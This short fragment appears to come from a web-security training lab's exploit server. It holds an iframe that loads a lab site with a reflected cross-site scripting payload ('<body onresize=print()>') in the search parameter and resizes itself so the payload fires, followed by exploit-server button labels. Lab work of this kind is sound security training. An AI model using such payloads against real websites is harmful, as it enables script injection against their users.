 Body:
<iframe src="https://0acd007b03a195c880810374001c00c6.web-security-academy.net/?search=%3Cbody+onresize%3Dprint%28%29%3E" width="200"
height="200" width="200" height="200" onload="this.style.width='300px'">
Store View exploit Deliver exploit to victim Access log